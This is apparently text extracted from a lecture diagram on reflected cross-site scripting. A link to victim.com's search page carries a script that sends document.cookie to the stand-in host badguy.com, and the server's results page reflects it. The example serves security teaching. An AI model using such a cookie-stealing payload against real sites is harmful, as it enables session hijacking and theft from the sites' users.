 Send client’s cookie for
victim.com
Attack Server
contains link to:
http://victim.com/search.php?term =
<script> window.open(
“http://badguy.com?cookie = ” +
document.cookie ) </script>
Link clicked
Victim Server
<html>
Results for
<script>
window.open(http://badguy.com?
... document.cookie ...)
</script>
</html>